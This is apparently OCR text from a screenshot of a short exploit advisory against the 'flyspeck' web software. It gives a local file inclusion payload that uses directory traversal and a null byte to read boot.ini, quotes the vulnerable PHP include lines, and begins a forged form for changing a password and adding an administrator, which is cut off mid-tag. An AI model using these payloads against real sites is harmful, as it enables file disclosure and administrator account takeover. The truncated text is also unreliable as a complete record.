
download 
from:http://www.flyspeck.net/purchase/downloa
---------------------------------------
-----------

lfi:

includes/database/examples/addressbook.php?
lang=../../../../boot.ini%00

$lang = isset($_GET['lang']) ? 
$_GET['lang'] : 'de'; line 28

include "lang." . $lang . ".inc"; line 
29

--------------------------

change pass and add admin:

<h2>coded by ahmadbady</h2>

<form name="editUser" 
action="/flyspeck/index.php?